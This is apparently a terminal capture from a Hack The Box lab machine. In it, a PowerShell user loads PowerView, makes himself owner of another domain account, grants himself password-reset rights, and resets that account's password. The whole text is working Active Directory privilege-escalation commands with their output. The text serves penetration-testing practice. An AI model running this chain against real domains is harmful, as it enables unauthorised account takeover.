 kali@kali: ~/Desktop/WorkSpace/HTB-Machines/Reel
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Import-Module .\PowerView.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=HTB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=tom)(name=tom)(displayname=tom))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=HTB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=claire)(name=claire)(displayname=claire))))
VERBOSE: [Set-DomainObjectOwner] Attempting to set the owner for 'claire' to 'tom'
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPass
word -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=HTB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=tom)(name=tom)(displayname=tom))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=HTB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=claire)(name=claire)(displayname=claire))))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Tom Hanson,CN=Users,DC=HTB,DC=LOCAL 'ResetPassword' on CN=Claire
Danes,CN=Users,DC=HTB,DC=LOCAL
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Tom Hanson,CN=Users,DC=HTB,DC=LOCAL rights GUID
'00299570-246d-11d0-a768-00aa006e0529' on CN=Claire Danes,CN=Users,DC=HTB,DC=LOCAL
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $NewPass = ConvertTo-SecureString 'asidiuiow!IOU!@iueou123' -AsPlainText -Force -Ve
rbose
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainUserPassword -Identity claire -AccountPassword $NewPass -Verbose
VERBOSE: [Set-DomainUserPassword] Attempting to set the password for user 'claire'
VERBOSE: [Set-DomainUserPassword] Password for user 'claire' successfully reset
PS C:\Users\tom\Desktop\AD Audit\BloodHound>